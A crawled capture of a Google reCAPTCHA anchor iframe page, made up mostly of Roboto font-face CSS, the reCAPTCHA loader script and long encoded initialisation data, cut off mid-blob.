22,null,null,null,null,null,\x220dAFcWeA70h5jrL8XUhZwAiZqW6cRRHro3HWMx7DNRyG4qXm1Fa7n-CEdP6uM51e_7yubPY514OeTAU4d9lvjqmtW5IVn0dlr3mA\x22,1768741385301]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=7iidd9t8j0b5
body_size: 49445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BnDZfbe5qj4vqyRz5ZlKsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BnDZfbe5qj4vqyRz5ZlKsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BnDZfbe5qj4vqyRz5ZlKsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdYgorw7DCqMKbw6LDhX3Dsg/[base64]/DgxPCmsOgwrbCvCl/PcKNOcO2wpjDg0jCpELCqcKSGkgLw49IC2PDucOfSsOtw7rDvVLCtsKYw6w8T1Nkw5zCjcOJwo0jw5XDs0/DmCfDoWkpw6bDicKAw4/[base64]/[base64]/w6jCp8Kjwo9HaMKlV8O+w7hFw53DrcKCEHLDnw02wrd/[base64]/w5RYw4k7QsKww6DCgWoZw5YGPgfDpMK+w7x0w53DgsKXfMKLWyZ/PjtwdMOuwp/Ch8KQawBsw4Qlw47DoMOgw4Ezw7jDkyM+w4HCiBHCnUXCl8KywrkEwrLCl8Ofwr8jw7/Dj8OJw4fDmcOqQ8ONA3rDvXIrwp/[base64]/[base64]/Dji3CsCZ/woDDgsKbwrfCmsKDwqAjZcOYO8OIS8KGSEnClMK6dAFFwq7Chmw4wqZAA2MBY38aw4HDlcO0wqDDnsOowqhEw79IRi8RwphgfhDClMOLwojDgsKLw5zDjwTDsUoVw5/CusOWMcOJZz7DiVXDmFfCosK4RF8ISmXCi2rDrsKrwoNdSSFUwqLDgzw5U1fCs1rDgA0HTCPCp8K/d8ODRhFUwrZDSsKsw5UkDXdvXsK0w5zCpcKqUQJ1w6TDtMKiDlMKXMK/[base64]/DvHo2YcKyVcOWw50xw6lQGBdVwql0w5k9RcOAAcKHwqJcLMOfw67CisKBHyVww65Pw63DhhBVw7/DmcKRPjXDq8Kzw4YTHcO9PsKowqXDs8O8OMOqcCR6wrQ4DMOcVsKMw7jDoxRtw5dlMyhnwo7DicKhAMOSwrAmw4DDh8Odwo/[base64]/cF3CqF7CncKrw65/W0ENw7vDrsKaw7nCisKMDS88wpkSwq9gXAx0OcObZRzDksK2w6rCocOfw4HDqcO5w6XDpjPCqsOkSSfCqzhKExJ8wonDs8O2GsKFPsKXJ0nDvsKsw7okbsKMD0lVCsKSYcK5bgDCp0jDrsKHworCh8OZAsOHw4TDkMK7w7HDlWoXw6Afw5oDOyFtRVlcw7/DriPCrUbCpVHCvxPDkDrDtCfDrMKNw5QBdGDCp0BbKsOpwp8WwqzDtsOrwrw/[base64]/DpsOUw6rDqBwzf8ONGBTClMOGH8K7WkzCvcOYwoFPCsODE8KGw4QEVcO/[base64]/SjVCZy0Bw5vCvlp4AcOHwppGwpIHwonDnG/DpcO1C8KmW8KKYcO8wpcgwootKWdcHBx6wpM4w5gfwrkTdR/Ci8KKK8O/w5hwwqDCu8KQwrTCvEJwwoLCjMOgPcKQwq/DvsKpJXbDiFbDpsKKw6LDgMK+J8KILAjCj8O+wobDkAbDhsOCMw7DpcOKaXk6w7MQwrfDh2LDnTfDl8KKw7g1K3/Cr3HDncKhTMOebMKvYcOXfzTCmEM1wrxYYcOaEQd6fhMdwovCn8KeD2rDgMOrwrvDksOLe1Y7Wy/DgcK3G8OZZQ9ZN016wqnCmzRTwrfDl8O0NFUGw57CscOwwoBhwokWw4HCq0Vtw7UYLilEw4LCosKbwpfChXrDng1vTcKmAMOPwozDrcOzw5MGM1guSC8RY8ODcMKQG8OJE3zCpMOZfsKkCsOCwpbDgTrCtQc9Q08/w4zDkcKTFxLCo8KfM2bCksKHTCHDtQDDgH3DlQ3Co8KCw696w6fCn3hrdG3Dp8OBesKFw7VyKUnCocKBSRwFwrt5LwBASXQKw7DDocOSwowmw5vDhsObJcKYMsKGMwXDqcKdGsOFF8Ofw5hQSAXCmMK4RsO9AcOrwp9fL2pgwo/DtApwTsKJw7PCi8KvwrMsw7LCljo4GhtMKsK9KcKnw6cpwr1aTsKQVHtcwofCsmnDiFvCjsKuw67CjcKIw4Zew4FwFcKkw4/[base64]/UsOHE8KQw5DCtU7DoBrDu8OReGLCrATCmcKOVcO4woXDqsOrwrJowrbCgEswM0jCrMKfw4bDlxrDksKSwrVHCcOZMsO1bsKkw4dyw6XDqi/DrAvCvmLDqz3DqS3DoMOnwpR7w7LCucOhwr5ZwodGwqUxwp5Rw7nDkcKPdRTDoxXCuC7CmMOXW8OhX8OHO8OHasODD8KFNlpuQgjCkcKwPsODwostbBoIIcOhwr9eAcO4JsKLDMKiw4jDksOOwpdzY8OSNnnCnSDDiBLCtU7CuRQewpNSGm4QesO5wq/DuSXChSoRw5nCu0HDp8OsbcOHw7N5wpnDgsKmwrQKwrzCn8K8w5NHw69pwozDjsOnw4HCmxnChxTCnsKmaDTClMKjAcOuwqjCn03DjsKIw69wasO/[base64]/DoMOFLVtJbQDCtD7CtMOXw6jDpzPDkkNmw5lZfwMlA19pRMK6wq/DoxfCqBDDnMOjw4QcwqtawpYmRcKrfMOow6JSLj4MR1fDtE05PsOVwoJbwqvChsOPb8K+wqTCssOkwovCsMOVLsKEwqRJDsO6wrDCucOywpzDp8O6w50UIsKsXMOIw4LDqMKRw7dDw4/DhsO9Xkk7ATQFw7N1QyEgwrJHwqoBXSrDgcOww54zw5JUXG/DgcO7RTDDnjkqworDmcO5XXLCviwSwr/CpsK/w7jDlMKkwqkgwr5pGUw1CcO5w5jDmw/DlUN1XzDDrMOWI8OEworDk8Ozw4/[base64]/XsOZwoIlC1Nnw6PCjQwQOxxSw7HDp8KqI8Khw7BuwoIrw5kFwpvCgXh7d2lmBiYpC0/Cq8KwGAcJflTDrkbCiz7DiMOxYFZ0FBMLIcKnwp/CnltdIDwpw4zCvcOAN8O2w7sqNsOrJAYiB0vChMKGKTTChxM5VMOiw5/CssKsVMKuXMONIyHDqsOAwpXDvAbDsmhFcsKgwrnDncOfw6Zgw44ewobCmFPDp2toCMOIw5rCtsKmE0lkKcK4wrtLw7XDkAjDvcKJEBoKw5Q0w